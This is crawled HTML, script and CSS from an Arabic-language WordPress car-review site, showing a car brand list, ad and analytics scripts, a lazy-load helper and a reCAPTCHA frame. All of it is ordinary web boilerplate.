data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volvo-70x60.png" alt="فولفو" /></noscript> </a></li><li class="aps-brand-14"> <a href="https://carbeex.com/cars/toyota/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="تويوتا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Toyota-70x60.png" alt="تويوتا" /></noscript> </a></li><li class="aps-brand-15"> <a href="https://carbeex.com/cars/geely/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيلي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Geely-70x60.png" alt="جيلي" /></noscript> </a></li><li class="aps-brand-16"> <a href="https://carbeex.com/cars/fiat/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فيات" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/fiat-70x60.png" alt="فيات" /></noscript> </a></li><li class="aps-brand-17"> <a href="https://carbeex.com/cars/hyundai/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هيونداي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/hyundai-70x60.png" alt="هيونداي" /></noscript> </a></li><li class="aps-brand-18"> <a href="https://carbeex.com/cars/mazda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مازدا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mazda-70x60.png" alt="مازدا" /></noscript> </a></li><li class="aps-brand-19"> <a href="https://carbeex.com/cars/kia/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="كيا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/kia-120x120.png" alt="كيا" /></noscript> </a></li><li class="aps-brand-20"> <a href="https://carbeex.com/cars/chevrolet/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شيفروليه" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/chevrolet-70x60.png" alt="شيفروليه" /></noscript> </a></li><li class="aps-brand-21" style="display:none"> <a href="https://carbeex.com/cars/nissan/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="نيسان" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/nissan-70x60.png" alt="نيسان" /></noscript> </a></li><li class="aps-brand-22" style="display:none"> <a href="https://carbeex.com/cars/renault/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="رينو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Renault-70x60.png" alt="رينو" /></noscript> </a></li><li class="aps-brand-23" style="display:none"> <a href="https://carbeex.com/cars/volks-wagen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="فولكس فاغن" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/volks-wagen-70x60.png" alt="فولكس فاغن" /></noscript> </a></li><li class="aps-brand-24" style="display:none"> <a href="https://carbeex.com/cars/mercedes/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="مرسيدس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mercedes-70x60.png" alt="مرسيدس" /></noscript> </a></li><li class="aps-brand-25" style="display:none"> <a href="https://carbeex.com/cars/bmw/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بي ام دبليو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/BMW-70x60.png" alt="بي ام دبليو" /></noscript> </a></li><li class="aps-brand-26" style="display:none"> <a href="https://carbeex.com/cars/mitsubishi/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ميتسوبيشي" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mitsubishi-120x120.png" alt="ميتسوبيشي" /></noscript> </a></li><li class="aps-brand-27" style="display:none"> <a href="https://carbeex.com/cars/subaru/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سوبارو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/subaru-120x120.png" alt="سوبارو" /></noscript> </a></li><li class="aps-brand-28" style="display:none"> <a href="https://carbeex.com/cars/senova/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سينوفا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/senova-120x120.png" alt="سينوفا" /></noscript> </a></li><li class="aps-brand-29" style="display:none"> <a href="https://carbeex.com/cars/jac/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/JAC-70x60.png" alt="جاك" /></noscript> </a></li><li class="aps-brand-30" style="display:none"> <a href="https://carbeex.com/cars/dfsk/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="دفسك" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/dfsk-120x120.png" alt="دفسك" /></noscript> </a></li><li class="aps-brand-31" style="display:none"> <a href="https://carbeex.com/cars/honda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="هوندا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/honda-70x60.png" alt="هوندا" /></noscript> </a></li><li class="aps-brand-32" style="display:none"> <a href="https://carbeex.com/cars/faw/"> </a></li><li class="aps-brand-33" style="display:none"> <a href="https://carbeex.com/cars/changhe/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="شانجى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/changhe-120x120.png" alt="شانجى" /></noscript> </a></li><li class="aps-brand-34" style="display:none"> <a href="https://carbeex.com/cars/skoda/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سكودا" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/skoda-70x60.png" alt="سكودا" /></noscript> </a></li><li class="aps-brand-35" style="display:none"> <a href="https://carbeex.com/cars/brilliance/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بريليانس" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/brilliance-70x60.png" alt="بريليانس" /></noscript> </a></li><li class="aps-brand-36" style="display:none"> <a href="https://carbeex.com/cars/jaguar/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جاكوار" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Jaguar-70x60.png" alt="جاكوار" /></noscript> </a></li><li class="aps-brand-37" style="display:none"> <a href="https://carbeex.com/cars/byd/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بى واى دى‬" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/byd-70x60.png" alt="بى واى دى‬" /></noscript> </a></li><li class="aps-brand-38" style="display:none"> <a href="https://carbeex.com/cars/mg/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ام جى" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/mg-70x60.png" alt="ام جى" /></noscript> </a></li><li class="aps-brand-39" style="display:none"> <a href="https://carbeex.com/cars/jeep/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيب" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jeep-70x60.png" alt="جيب" /></noscript> </a></li><li class="aps-brand-40" style="display:none"> <a href="https://carbeex.com/cars/porsche/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بورش" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/Porsche-70x60.png" alt="بورش" /></noscript> </a></li><li class="aps-brand-41" style="display:none"> <a href="https://carbeex.com/cars/jetour/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="جيتور" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/jetour-120x120.png" alt="جيتور" /></noscript> </a></li><li class="aps-brand-42" style="display:none"> <a href="https://carbeex.com/cars/citroen/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="سيتروين" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/citroen-70x60.png" alt="سيتروين" /></noscript> </a></li><li class="aps-brand-43" style="display:none"> <a href="https://carbeex.com/cars/peugeot/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="بيجو" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" /><noscript><img src="https://carbeex.com/wp-content/uploads/2021/03/peugeot-70x60.png" alt="بيجو" /></noscript> </a></li><li class="aps-brand-44" style="display:none"> <a href="https://carbeex.com/cars/other-cars/"> </a></li><li class="aps-brand-45" style="display:none"> <a href="https://carbeex.com/cars/hyundai-elantra/"> </a></li></ul> <span class="aps-brands-load" data-total="45">Show More Brands <i class="aps-icon-angle-double-down"></i></span> <script type="text/javascript">jQuery(document).ready(function($) {
					"use strict";
					var show_more_num = 1;
					// display more brands
					$(".aps-brands-load").click(function(e) {
						var brands_list = $(".aps-brands-list"),
						show_more_btn = $(".aps-brands-load"),
						num_brand = parseInt(brands_list.data("num")),
						show_more_num_total = parseInt(show_more_btn.data("total")),
						show_more_num_start = (show_more_num * num_brand),
						show_more_num_end = (show_more_num_start + 1);
						
						if (show_more_num_end < show_more_num_total) {
							for (var i = 0; i <= num_brand; i++) {
								var var_brand_li = (show_more_num_start + i);
								$(".aps-brand-" + var_brand_li).delay(50*i).fadeIn();
							}
							show_more_num += 1;
							if ((show_more_num_end + num_brand) > show_more_num_total) {
								show_more_btn.fadeOut();
							}
						}
						e.preventDefault();
					});
				});</script> </div><div class=" h-ni w-nt aps-widget"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367088260556534"
     crossorigin="anonymous"></script>  <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2367088260556534" data-ad-slot="4065787533" data-ad-format="auto" data-full-width-responsive="true"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </div></div></div></div><footer id="site-footer" class="site-footer full-width stretched"><div class="footer-widgets light-text"><div class="content-wrap"><div class="container"><div class="row"><div class="col-sm-6"><aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="text-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_text"><div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%2075'%3E%3C/svg%3E" alt="" width="250" height="75" data-lazy-src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" /><noscript><img loading="lazy" decoding="async" class="wp-image-7 size-full alignright" src="https://carbeex.com/wp-content/uploads/2021/03/carbeexlogo.png" alt="" width="250" height="75" /></noscript></p><p>&nbsp;</p><p style="text-align: right;"><strong>موقع كاربيكس موقع متخصص فى مرجعات السيارات فى السعودية ويعمل</strong><strong> على توفير معلومات حول السيارات داخل المملكة العربية السعودية وأيضا فى جمهورية مصر العربية</strong></p></div></div></aside></div><div class="col-sm-6"><aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"></aside></div></div></div></div></div><div class="copy-footer"><div class="content-wrap"><div class="container"><div class="row footer-copy-row"><div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div><div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12"></div></div></div></div></div></footer></div> <span class="back-top"><i class="fa fa-arrow-up"></i></span><meta name="google-site-verification" content="lKnTClc_pYWI_1NAh7MnV5c_UdQGJWSJ_179tRow4u0" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-SJSH45FXLF"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SJSH45FXLF');</script><script type="text/javascript" id="publisher-theme-pagination-js-extra">/* <![CDATA[ */ var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"}; /* ]]> */</script> <script type="text/javascript" id="publisher-js-extra">/* <![CDATA[ */ var publisher_theme_global_loc = {"page":{"boxed":"full-width"},"header":{"style":"style-8","boxed":"boxed"},"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"ar","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/carbeex.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"ajax-posts-column\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Posts<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>\n","full_width":"0"}; /* ]]> */</script> <div class="rh-cover noscroll " style="background-color: #413274"> <span class="rh-close"></span><div class="rh-panel rh-pm"><div class="rh-p-h"> <span class="user-login"> <span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span> Sign in </span></div><div class="rh-p-b"><div class="rh-c-m clearfix"></div><form role="search" method="get" class="search-form" action="https://carbeex.com"> <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:" autocomplete="off"> <input type="submit" class="search-submit" value=""></form></div></div><div class="rh-panel rh-p-u"><div class="rh-p-h"> <span class="rh-back-menu"><i></i></span></div><div class="rh-p-b"><div id="form_92198_" class="bs-shortcode bs-login-shortcode "><div class="bs-login bs-type-login" style="display:none"><div class="bs-login-panel bs-login-sign-panel bs-current-login-panel"><form name="loginform" action="https://carbeex.com/wp-login.php" method="post"><div class="login-header"> <span class="login-icon fa fa-user-circle main-color"></span><p>Welcome, Login to your account.</p></div><div class="login-field login-username"> <input type="text" name="log" id="form_92198_user_login" class="input" value="" size="20" placeholder="Username or Email..." required/></div><div class="login-field login-password"> <input type="password" name="pwd" id="form_92198_user_pass" class="input" value="" size="20" placeholder="Password..." required/></div><div class="login-field"> <a href="https://carbeex.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fcarbeex.com%2Fsubaru-brz-ts-2024%2F" class="go-reset-panel">Forget password?</a> <span class="login-remember"> <input class="remember-checkbox" name="rememberme" type="checkbox" id="form_92198_rememberme" value="forever" /> <label class="remember-label">Remember me</label> </span></div><div class="login-field login-submit"> <input type="submit" name="wp-submit" class="button-primary login-btn" value="Log In"/> <input type="hidden" name="redirect_to" value="https://carbeex.com/subaru-brz-ts-2024/"/></div></form></div><div class="bs-login-panel bs-login-reset-panel"> <span class="go-login-panel"><i class="fa fa-angle-right"></i> Sign in</span><div class="bs-login-reset-panel-inner"><div class="login-header"> <span class="login-icon fa fa-support"></span><p>Recover your password.</p><p>A password will be e-mailed to you.</p></div><form name="lostpasswordform" id="form_92198_lostpasswordform" action="https://carbeex.com/wp-login.php?action=lostpassword" method="post"><div class="login-field reset-username"> <input type="text" name="user_login" class="input" value="" placeholder="Username or Email..." required/></div><div class="login-field reset-submit"> <input type="hidden" name="redirect_to" value=""/> <input type="submit" name="wp-submit" class="login-btn" value="Send My Password"/></div></form></div></div></div></div></div></div></div> <script type="text/javascript" src="https://carbeex.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://carbeex.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script> <script type="text/javascript" async="async" src="https://carbeex.com/wp-content/bs-booster-cache/6e4873cb99c14ea9df947bffd7cba2b5.js?ver=6.4.7" id="bs-booster-js"></script> <script>var xcjgqfpmsn=function(t){"use strict";return{init:function(){0==xcjgqfpmsn.ads_state()&&xcjgqfpmsn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".xcjgqfpmsn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://carbeex.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){xcjgqfpmsn.init()});</script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://carbeex.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a33206be43845b4b9e675927e238977","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="SsidTbgUFkVojCSn4VKzSA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768686528867');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://carbeex.com/wp-content/bs-booster-cache/0a0077eab29a9b04944a7b6598b632e5.css
body_size: 5914
content:
.xcjgqfpmsn.xcjgqfpmsn-before-header,.xcjgqfpmsn.xcjgqfpmsn-before-header:before{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-before-header{padding-top:30px !important;padding-bottom:30px !important}.xcjgqfpmsn.xcjgqfpmsn-after-footer,.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{background-color:#f8f8f8}.xcjgqfpmsn.xcjgqfpmsn-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1180px;--publisher-site-width-1-col:1180px;--publisher-site-width-2-col-content-col:67%;--publisher-site-width-2-col-primary-col:33%}@media(max-width:1270px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:48}:root{--publisher-primary-color:#413274}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget 